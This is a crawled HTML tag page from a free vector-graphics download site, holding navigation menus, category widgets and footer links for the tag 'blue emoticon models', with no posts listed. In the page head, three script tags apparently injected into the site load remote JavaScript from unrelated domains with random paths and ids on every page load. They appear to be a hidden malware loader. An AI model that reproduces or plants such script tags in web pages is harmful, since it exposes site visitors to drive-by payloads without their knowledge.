

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/blue-emoticon-models/
body_size: 26150
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>blue emoticon models eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free blue emoticon models download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/blue-emoticon-models/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="blue emoticon models eps vectors for download" /><meta property="og:description" content="Free blue emoticon models download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/blue-emoticon-models/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; blue emoticon models Tag Feed" href="https://www.vector-eps.com/tag/blue-emoticon-models/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"cb0011e8bc67cc426bd801e171c5dda8"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/18786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-blue-emoticon-models"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">blue emoticon models</span></div><div id="primary"></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355833)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215456)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181297)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169118)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162860)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/Business%2Bbanners">Business+banners</a></li><li><a href="https://www.vector-eps.com/search/Princess">Princess</a></li><li><a href="https://www.vector-eps.com/search/business%20cards">business cards</a></li><li><a href="https://www.vector-eps.com/search/sol">sol</a></li><li><a href="https://www.vector-eps.com/search/mar">mar</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>